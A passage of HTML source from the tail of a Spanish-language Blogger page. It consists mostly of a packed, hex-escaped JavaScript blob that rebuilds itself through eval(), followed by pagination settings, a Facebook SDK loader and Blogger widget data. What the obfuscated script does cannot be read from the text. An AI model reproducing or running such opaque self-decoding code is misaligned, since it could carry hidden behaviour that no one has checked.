\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6aqFbjLIPOQf_wOkZQbnr6nNkgig:1766566774109';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4093426087262523731','//www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html','4093426087262523731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4093426087262523731', 'title': 'Cyberprimo.com', 'url': 'https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html', 'canonicalUrl': 'https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html', 'homepageUrl': 'https://www.cyberprimo.com/', 'searchUrl': 'https://www.cyberprimo.com/search', 'canonicalHomepageUrl': 'https://www.cyberprimo.com/', 'blogspotFaviconUrl': 'https://www.cyberprimo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cyberprimo.com - Atom\x22 href\x3d\x22https://www.cyberprimo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cyberprimo.com - RSS\x22 href\x3d\x22https://www.cyberprimo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cyberprimo.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4093426087262523731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cyberprimo.com - Atom\x22 href\x3d\x22https://www.cyberprimo.com/feeds/3136874564400766271/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': 